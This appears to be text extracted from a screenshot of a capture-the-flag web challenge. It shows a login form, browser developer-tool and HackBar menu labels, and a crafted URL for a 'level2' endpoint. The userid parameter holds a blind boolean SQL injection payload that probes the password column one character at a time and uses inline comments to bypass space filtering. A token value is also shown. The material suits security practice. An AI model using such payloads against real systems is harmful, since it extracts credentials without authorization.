 flag is in flag!
User ID:
Password:
submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://106.12.37.37:8080/level2/
?userid=(ascii(substr((select/**/password/**/from/**/user)from/**/1/**/for/**/1))<127)
&token=21232f297a57a5a743894a0e4a801fc3
&password=219d03ad2d752ad2806ea1de18613158
&infoid=1